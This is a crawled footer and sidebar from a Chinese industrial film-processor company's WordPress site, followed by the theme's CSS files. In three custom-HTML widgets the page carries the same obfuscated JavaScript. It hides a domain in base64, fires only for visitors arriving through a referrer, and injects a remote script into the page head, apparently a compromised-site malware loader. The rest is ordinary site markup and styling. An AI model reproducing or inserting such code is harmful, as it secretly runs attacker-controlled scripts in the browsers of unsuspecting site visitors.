    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                  </div>
                </div>
                <div class="footer-row row">

                <div class="footer-position newsletter-chimpmail">
                    <div class="footer-block">
                                                    <div id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                  </div>
                </div>

            </div>
        </div>
    </div><!-- .top-footer -->
    <div class="middle-footer">
        <div class="container">
            <div class="footer-row row">
                <div class="footer-position col-lg-12 col-md-12 col-sm-12 col-xs-12 footer-nav">
                                    </div>
            </div>
        </div>
    </div><!-- .middle-footer -->
    </footer>
</div><!-- #page -->

<!-- Menu Sidebar Widget -->
<div id="menu-sidebar-panel" class="menu-sidebar off-canvas-panel">
    <div class="canvas-content">
        <div class="panel-header">
            <div class="panel-block">
                <a href="javascript:void(0)" class="close-canvas-panel">
                    <span aria-hidden="true" class="button-close"></span>
                </a>
            </div>
        </div>
        <div class="panel-content">
            <div class="language-currency">
                		<div class="btn-group compact-hidden">
			<a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown">
				<span>English</span><i class="fa fa-angle-down"></i>
			</a>
			<div class="dropdown-menu language-box">
				<ul>
					<li><a target="_blank" href="http://www.protec-med.com/de/home/index.html">English</a></li>
					<li><a target="_blank" href="http://www.protec-med.com/en/home/index.html">Deutsch</a></li>
				</ul>
			</div>
		</div>
		                            </div>
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.protecasia.com.cn/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <button type="submit" class="search-submit"><i class="sl icon-magnifier"></i></button>
    <input type="hidden" name="post_type" value="product" />
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title clearfix">近期文章</h2>		<ul>
											<li>
					<a href="https://www.protecasia.com.cn/?p=5465">工业洗片机：高效清洗，助力PCB生产升级</a>
									</li>
											<li>
					<a href="https://www.protecasia.com.cn/?p=5437">工业洗片机的技术特性与优势</a>
									</li>
											<li>
					<a href="https://www.protecasia.com.cn/?p=5433">COMPACT 2 工业洗片机</a>
									</li>
											<li>
					<a href="https://www.protecasia.com.cn/?p=5419">工业洗片机-高效成像解决方案</a>
									</li>
											<li>
					<a href="https://www.protecasia.com.cn/?p=5416">洗片机介绍</a>
									</li>
					</ul>
		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title clearfix">近期评论</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title clearfix">文章归档</h2>		<ul>
				<li><a href='https://www.protecasia.com.cn/?m=202511'>2025年11月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=202507'>2025年7月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=202311'>2023年11月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=202209'>2022年9月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=202011'>2020年11月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=202010'>2020年10月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=202002'>2020年2月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=201911'>2019年11月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=201908'>2019年8月</a></li>
	<li><a href='https://www.protecasia.com.cn/?m=201709'>2017年9月</a></li>
		</ul>
			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title clearfix">分类目录</h2>		<ul>
				<li class="cat-item cat-item-194"><a href="https://www.protecasia.com.cn/?cat=194" >Film processor</a>
</li>
	<li class="cat-item cat-item-197 current-cat"><a href="https://www.protecasia.com.cn/?cat=197" >Software</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.protecasia.com.cn/?cat=201" >X-Ray Systems</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.protecasia.com.cn/?cat=181" >产品展示</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.protecasia.com.cn/?cat=191" >动物医学</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.protecasia.com.cn/?cat=184" >影像科技</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.protecasia.com.cn/?cat=83" >新闻</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.protecasia.com.cn/?cat=224" >新闻中心</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.protecasia.com.cn/?cat=186" >无损检测分目录</a>
</li>
		</ul>
			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title clearfix">功能</h2>			<ul>
						<li><a href="https://www.protecasia.com.cn/wp-login.php">登录</a></li>
			<li><a href="https://www.protecasia.com.cn/?feed=rss2">文章<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://www.protecasia.com.cn/?feed=comments-rss2">评论<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://cn.wordpress.org/" title="基于WordPress，一个优美、先进的个人信息发布平台。">WordPress.org</a></li>			</ul>
			</section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
</div>


	<div class="back-to-top">
		TOP
	</div><!-- back to top -->

<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/bootstrap/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/isotope/isotope.pkgd.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/owl-carousel/owl.carousel.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/magnific-popup/jquery.magnific-popup.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/slick/slick.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/scrollreveal/scrollreveal.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/nicescroll/jquery.nicescroll.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/3rd-party/countdown/jquery.countdown.min.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Jms_Data_Js = {"days":"days","hrs":"hrs","mins":"mins","secs":"secs","viewall_wishlist":"View All","permalink":"plain"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/js/theme.js?ver=5.1.15'></script>
<script type='text/javascript' src='https://www.protecasia.com.cn/wp-includes/js/wp-embed.min.js?ver=5.1.15'></script>
<a href="https://www.protecasia.com.cn/"><strong>工业洗片机</strong></a>&nbsp;<strong><a href="https://www.protecasia.com.cn/">工业dr平板探测器</a>&nbsp;<a href="https://www.protecasia.com.cn/"><strong>洗片机</strong></a>&nbsp;<a href="https://www.protecasia.com.cn/sitemap.html">洗片机官方网站地图</a></strong>&nbsp;<strong><a href="https://www.protecasia.com.cn/">工业dr平板</a></strong><a href="https://www.protecasia.com.cn/"><strong>工业洗片机厂家</strong></a>&nbsp;<strong><a href="https://www.protecasia.com.cn/">洗片机品牌</a>&nbsp;<a href="https://www.protecasia.com.cn/"><strong>洗片机价格</strong></a>&nbsp;<a href="https://www.protecasia.com.cn/sitemap.html">洗片机种类</a></strong>&nbsp;<strong><a href="https://www.protecasia.com.cn/">工业洗片机哪家好</a></strong>&nbsp;<strong><a href="https://www.protecasia.com.cn/xipianji.html">工业洗片机需求词云</a></strong> &nbsp;&nbsp;产品范围包括全自动洗片机、工业洗片机、工业平板探测器、便携式平板探测器、动物DR、影像诊断系统
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.protecasia.com.cn/wp-content/plugins/simple-post-series/inc/icomoon/style.css?ver=2.4
body_size: 409
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?9pskf8');
  src:  url('fonts/icomoon.eot?9pskf8#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?9pskf8') format('truetype'),
    url('fonts/icomoon.woff?9pskf8') format('woff'),
    url('fonts/icomoon.svg?9pskf8#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-minus-square-o:before {
  content: "\f147";
}
.icon-plus-square-o:before {
  content: "\f196";
}



--- FILE ---
content_type: text/css
request_url: https://www.protecasia.com.cn/wp-content/themes/jms-4life/style.css?ver=5.1.15
body_size: 35821
content:
/*!
Theme Name: Jms 4Life
Theme URI: http://wp.jmsthemes.com/jms_4life
Author: JoomMasters
Author URI: https://themeforest.net/user/joommasters/portfolio
Description: Jms 4Life
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: jms-4life
Tags: two-columns, one-column, left-sidebar, right-sidebar, footer-widgets, theme-options

Note: Do not edit this file. If you wish to add your own CSS we strongly
recommend creating your own child theme, or add custom CSS in menu Theme Options > Custom Code > CSS Code.
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Header
# Footer
# Accessibility
# Alignments
# Clearings
# Widgets
# Post
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Addons
# Woocommerce
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
/* BEGIN Thin */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Thin/RobotoDraft-Thin.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Thin/RobotoDraft-Thin.woff?v=1.0.0") format("woff"), url("assets/fonts/Thin/RobotoDraft-Thin.ttf?v=1.0.0") format("truetype");
  font-weight: 100;
  font-style: normal; }

/* END Thin */
/* BEGIN Light */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Light/RobotoDraft-Light.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Light/RobotoDraft-Light.woff?v=1.0.0") format("woff"), url("assets/fonts/Light/RobotoDraft-Light.ttf?v=1.0.0") format("truetype");
  font-weight: 300;
  font-style: normal; }

/* END Light */
/* BEGIN Regular */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Regular/RobotoDraft-Regular.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Regular/RobotoDraft-Regular.woff?v=1.0.0") format("woff"), url("assets/fonts/Regular/RobotoDraft-Regular.ttf?v=1.0.0") format("truetype");
  font-weight: 400;
  font-style: normal; }

@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Regular/RobotoDraft-Regular.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Regular/RobotoDraft-Regular.woff?v=1.0.0") format("woff"), url("assets/fonts/Regular/RobotoDraft-Regular.ttf?v=1.0.0") format("truetype");
  font-weight: normal;
  font-style: normal; }

/* END Regular */
/* BEGIN Italic */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Italic/RobotoDraft-Italic.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Italic/RobotoDraft-Italic.woff?v=1.0.0") format("woff"), url("assets/fonts/Italic/RobotoDraft-Italic.ttf?v=1.0.0") format("truetype");
  font-weight: 400;
  font-style: italic; }

@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Italic/RobotoDraft-Italic.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Italic/RobotoDraft-Italic.woff?v=1.0.0") format("woff"), url("assets/fonts/Italic/RobotoDraft-Italic.ttf?v=1.0.0") format("truetype");
  font-weight: normal;
  font-style: italic; }

/* END Italic */
/* BEGIN Medium */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Medium/RobotoDraft-Medium.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Medium/RobotoDraft-Medium.woff?v=1.0.0") format("woff"), url("assets/fonts/Medium/RobotoDraft-Medium.ttf?v=1.0.0") format("truetype");
  font-weight: 500;
  font-style: normal; }

/* END Medium */
/* BEGIN Bold */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Bold/RobotoDraft-Bold.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Bold/RobotoDraft-Bold.woff?v=1.0.0") format("woff"), url("assets/fonts/Bold/RobotoDraft-Bold.ttf?v=1.0.0") format("truetype");
  font-weight: 700;
  font-style: normal; }

@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Bold/RobotoDraft-Bold.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Bold/RobotoDraft-Bold.woff?v=1.0.0") format("woff"), url("assets/fonts/Bold/RobotoDraft-Bold.ttf?v=1.0.0") format("truetype");
  font-weight: bold;
  font-style: normal; }

/* END Bold */
/* BEGIN Bold Italic */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/BoldItalic/RobotoDraft-BoldItalic.woff2?v=1.0.0") format("woff2"), url("assets/fonts/BoldItalic/RobotoDraft-BoldItalic.woff?v=1.0.0") format("woff"), url("assets/fonts/BoldItalic/RobotoDraft-BoldItalic.ttf?v=1.0.0") format("truetype");
  font-weight: 700;
  font-style: italic; }

@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/BoldItalic/RobotoDraft-BoldItalic.woff2?v=1.0.0") format("woff2"), url("assets/fonts/BoldItalic/RobotoDraft-BoldItalic.woff?v=1.0.0") format("woff"), url("assets/fonts/BoldItalic/RobotoDraft-BoldItalic.ttf?v=1.0.0") format("truetype");
  font-weight: bold;
  font-style: italic; }

/* END Bold Italic */
/* BEGIN Black */
@font-face {
  font-family: RobotoDraft;
  src: url("assets/fonts/Black/RobotoDraft-Black.woff2?v=1.0.0") format("woff2"), url("assets/fonts/Black/RobotoDraft-Black.woff?v=1.0.0") format("woff"), url("assets/fonts/Black/RobotoDraft-Black.ttf?v=1.0.0") format("truetype");
  font-weight: 900;
  font-style: normal; }

/* END Black */
h1, h2, h3, h4, h5, h6 {
  color: #222;
  font-weight: 400;
  margin: 0 0 10px;
  line-height: 1.6; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  font-family: Arial, STXihei, "华文细黑", "Microsoft YaHei", "微软雅黑";
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  box-sizing: inherit; }

body {
  font-family: "RobotoDraft", Arial, STXihei, "华文细黑", "Microsoft YaHei", "微软雅黑";
  color: #555555;
  background: #fff;
  font-size: 14px;
  line-height: 1.95;
  font-weight: 400;
  letter-spacing: 0.3px; }

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: none;
  box-shadow: none; }

blockquote, q {
  quotes: none;
  border: none;
  border-left: 2px solid #444444;
  margin-bottom: 21px;
  padding: 20px 30px;
  background-color: #F6F6F6;
  font-size: 14px; }

ins {
  text-decoration: none; }

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  padding-left: 15px; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0; }

dt {
  font-weight: bold; }

dd {
  margin: 0 15px 15px; }

.style-list {
  margin-bottom: 30px; }
  .style-list > ul {
    list-style: none;
    margin: 0;
    padding: 0; }
    .style-list > ul > li {
      line-height: 30px;
      margin-bottom: 8px;
      position: relative;
      padding-left: 24px; }
      .style-list > ul > li:before {
        height: 30px;
        left: 0;
        position: absolute;
        top: 0;
        width: 30px;
        font-size: 14px;
        line-height: 30px;
        color: #29BAD4; }
  .style-list.style-check > ul > li:before {
    font-size: 10px;
    content: "\f00c";
    font-family: "FontAwesome";
    -webkit-font-smoothing: antialiased; }
  .style-list.style-number {
    counter-reset: list-counter; }
    .style-list.style-number > ul > li:before {
      content: counter(list-counter, decimal-leading-zero);
      counter-increment: list-counter; }
  .style-list.style-dot > ul > li:before {
    font-size: 10px;
    font-family: "FontAwesome";
    content: "\f111";
    -webkit-font-smoothing: antialiased; }
  .style-list.bg-style > ul > li:before {
    text-align: center; }
  .style-list.bg-style-rounded-outline > ul > li:before, .style-list.bg-style-rounded > ul > li:before {
    border-radius: 50%; }
  .style-list.list-background > ul > li {
    padding-left: 52px;
    margin-bottom: 15px; }
    .style-list.list-background > ul > li:before {
      background-color: #29BAD4;
      color: #fff; }
  .style-list.list-background.black > ul > li:before {
    background: #000; }
  .style-list.list-outline > ul > li {
    padding-left: 52px;
    margin-bottom: 15px; }
    .style-list.list-outline > ul > li:before {
      border: 1px solid #29BAD4;
      color: #29BAD4; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  display: block; }

table,
th,
td {
  border: 1px solid #ddd;
  vertical-align: middle; }

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 15px 0 35px;
  width: 100%; }

th,
td {
  font-weight: normal;
  text-align: left; }

th {
  border-width: 0 1px 1px 0;
  font-weight: 600; }

td {
  border-width: 0 1px 1px 0; }

th,
td {
  padding: 15px; }

th p,
td p {
  margin: 0; }

.addon-title {
  width: 100%;
  text-align: center;
  position: relative; }
  .addon-title h3 {
    text-transform: uppercase;
    letter-spacing: 0.5px;
    background: #fff;
    display: inline-block;
    padding: 0 10px;
    font-size: 18px;
    font-weight: 300;
    margin-bottom: 25px; }
    .addon-title h3:before {
      content: '';
      width: 100%;
      height: 1px;
      background: #EBEBEB;
      position: absolute;
      top: 14px;
      left: 0;
      z-index: -1; }

.highlight {
  padding: 0 6px;
  background-color: #ed8b5c;
  color: #fff;
  border-radius: 2px;
  display: inline-block;
  line-height: 1.5; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
.button {
  text-align: center;
  position: relative;
  border: none;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  padding: 6.35px 20px;
  text-transform: capitalize;
  font-weight: 400;
  display: inline-block;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #29BAD4; }
  button:hover, button:focus,
  .button:hover,
  .button:focus {
    color: #fff; }

.button.disabled,
.button[disabled] {
  opacity: 0.5; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.form-control {
  height: 40px;
  border: 1px solid #ebebeb;
  border-radius: 0;
  padding: 0 10px;
  color: #555555;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  input[type="number"]:focus,
  input[type="tel"]:focus,
  input[type="range"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="week"]:focus,
  input[type="time"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="color"]:focus,
  textarea:focus,
  .form-control:focus {
    border-color: #29BAD4;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0; }

input[type="button"],
input[type="reset"],
input[type="submit"] {
  line-height: 40px;
  cursor: pointer;
  border: none;
  padding: 0 34px;
  background: #222;
  color: #fff;
  text-transform: uppercase; }
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
    background-color: #29BAD4; }
  input[type="button"]:focus,
  input[type="reset"]:focus,
  input[type="submit"]:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0; }

select {
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0 10px; }

textarea {
  width: 100%;
  height: auto;
  padding: 10px !important; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
a {
  color: #222222;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transition: all 300ms; }
  a:hover, a:focus, a:active {
    color: #29BAD4;
    outline: 0;
    text-decoration: none; }

.navbar-fixed-top {
  background: #fff;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
  -webkit-box-shadow: 0 0px 4px #ddd;
  box-shadow: 0 0px 4px #ddd; }

.menu-toggle {
  display: none; }

.menu-button {
  cursor: pointer; }
  .menu-button .sl {
    font-size: 20px;
    line-height: 37px; }

.megamenu-inner ul {
  list-style: none;
  padding: 0;
  margin-bottom: 0; }

.jms-megamenu li {
  position: relative; }

.jms-megamenu .current-menu-parent > a {
  color: #29BAD4; }

.jms-megamenu .current-menu-item > a {
  color: #29BAD4; }

.jms-megamenu > li {
  display: inline-block;
  padding: 0 25px; }
  .jms-megamenu > li > a {
    display: inline-block;
    text-transform: uppercase; }
  .jms-megamenu > li.menu-align-center .dropdown-menu {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
  .jms-megamenu > li.menu-align-right .dropdown-menu {
    left: auto;
    right: 0; }
  .jms-megamenu > li.menu-align-justify {
    position: inherit; }
  .jms-megamenu > li.mega-full {
    position: inherit; }
    .jms-megamenu > li.mega-full .dropdown-menu {
      width: 1170px !important; }

.jms-megamenu li.new > a .menu_title {
  position: relative; }
  .jms-megamenu li.new > a .menu_title:before {
    content: '';
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-top: 5px solid #29BAD4;
    position: absolute;
    right: 0px;
    top: -4px; }
  .jms-megamenu li.new > a .menu_title:after {
    content: 'New';
    background-color: #29BAD4;
    position: absolute;
    color: #fff;
    font-size: 9px;
    padding: 0px 6px 0;
    right: -20px;
    top: -17px;
    display: inline-block;
    line-height: 14px; }

.jms-megamenu li.sale > a .menu_title {
  position: relative; }
  .jms-megamenu li.sale > a .menu_title:before {
    content: '';
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-top: 5px solid #ffa800;
    position: absolute;
    right: 0px;
    top: -4px; }
  .jms-megamenu li.sale > a .menu_title:after {
    content: 'Sale';
    background: #ffa800;
    position: absolute;
    color: #fff;
    font-size: 9px;
    padding: 0px 6px 0;
    right: -20px;
    top: -17px;
    display: inline-block;
    line-height: 14px; }

.jms-megamenu li.hot > a .menu_title {
  position: relative; }
  .jms-megamenu li.hot > a .menu_title:before {
    content: '';
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-top: 5px solid #e74c3c;
    position: absolute;
    right: 0px;
    top: -4px; }
  .jms-megamenu li.hot > a .menu_title:after {
    content: 'Hot';
    background: #e74c3c;
    position: absolute;
    color: #fff;
    font-size: 9px;
    padding: 0px 6px 0;
    right: -20px;
    top: -17px;
    display: inline-block;
    line-height: 14px; }

.jms-megamenu li:hover > .sub-menu {
  top: 100%;
  opacity: 1;
  visibility: visible; }

.jms-megamenu li:hover > .dropdown-menu {
  pointer-events: inherit;
  visibility: visible !important;
  opacity: 1 !important;
  top: 100% !important; }

.jms-megamenu li.wide .sub-menu {
  min-width: 250px; }

.jms-megamenu .dropdown-toggle {
  display: none;
  margin-left: 5px;
  font-size: 12px; }

.jms-megamenu .dropdown-menu {
  pointer-events: none;
  margin-top: 0;
  padding: 20px 30px;
  right: auto;
  border-radius: 0;
  border: none;
  top: 120% !important;
  left: 0;
  right: auto; }
  .jms-megamenu .dropdown-menu .mega-dropdown-inner {
    margin-left: -15px;
    margin-right: -15px; }
  .jms-megamenu .dropdown-menu .sub-menu {
    padding: 0;
    min-width: auto;
    width: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
    position: initial;
    display: block;
    opacity: 1;
    visibility: visible; }
    .jms-megamenu .dropdown-menu .sub-menu > li > a {
      padding: 9px 0; }
  .jms-megamenu .dropdown-menu .mega-nav {
    padding-left: 15px;
    padding-right: 15px; }
  .jms-megamenu .dropdown-menu .column-heading {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    display: inline-block;
    padding: 8px 0 10px; }
    .jms-megamenu .dropdown-menu .column-heading i {
      display: none; }

.jms-megamenu .sub-menu {
  padding: 5px 0;
  text-align: left;
  position: absolute;
  top: 120%;
  left: 0;
  background: #fff;
  min-width: 165px;
  -webkit-box-shadow: 0 1px 2px #ccc;
  box-shadow: 0 1px 2px #ccc;
  opacity: 0;
  visibility: hidden;
  z-index: 99;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .jms-megamenu .sub-menu .sub-menu {
    left: 100%;
    top: -20px; }
  .jms-megamenu .sub-menu > li {
    border-bottom: 1px solid #eee; }
    .jms-megamenu .sub-menu > li:last-child {
      border-bottom: none; }
    .jms-megamenu .sub-menu > li > a {
      color: #555555;
      display: inline-block;
      padding: 11px 20px;
      line-height: 1.4; }
      .jms-megamenu .sub-menu > li > a:hover {
        color: #29BAD4; }
    .jms-megamenu .sub-menu > li:hover .sub-menu {
      top: 0; }

@media screen and (max-width: 991px) {
  .menu-toggle {
    display: block; }
  .menu-button {
    display: inline-block; }
  .header-menu .megamenu-inner {
    display: none; } }

.jms-mobile-menu {
  width: 320px;
  position: fixed;
  background: #fff;
  top: 0;
  bottom: 0;
  left: -320px;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  z-index: 9998;
  overflow-y: scroll;
  -webkit-transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s;
  transition: all 0.5s cubic-bezier(0.7, 0, 0.3, 1) 0s; }
  .jms-mobile-menu .menu-title {
    height: 45px;
    padding: 0 20px; }
  .jms-mobile-menu .close-button {
    text-align: center;
    background: url("assets/images/icon/close.png") no-repeat center center;
    width: 100%;
    height: 45px;
    display: inline-block; }
  .jms-mobile-menu .header-block {
    padding: 0 20px;
    text-align: center;
    margin-bottom: 10px; }
    .jms-mobile-menu .header-block .btn-group {
      padding: 0 20px; }
    .jms-mobile-menu .header-block .dropdown-toggle {
      display: inline-block;
      line-height: 35px; }
      .jms-mobile-menu .header-block .dropdown-toggle i {
        margin-left: 5px; }
    .jms-mobile-menu .header-block .dropdown-menu {
      padding: 0;
      border: none;
      border-radius: 0;
      margin: 0;
      left: -28px;
      -webkit-box-shadow: 0 0px 2px #ccc;
      box-shadow: 0 0px 2px #ccc; }
      .jms-mobile-menu .header-block .dropdown-menu ul {
        list-style: none;
        padding: 0;
        margin-bottom: 0; }
      .jms-mobile-menu .header-block .dropdown-menu li {
        border-bottom: 1px solid #ebebeb; }
        .jms-mobile-menu .header-block .dropdown-menu li:last-child {
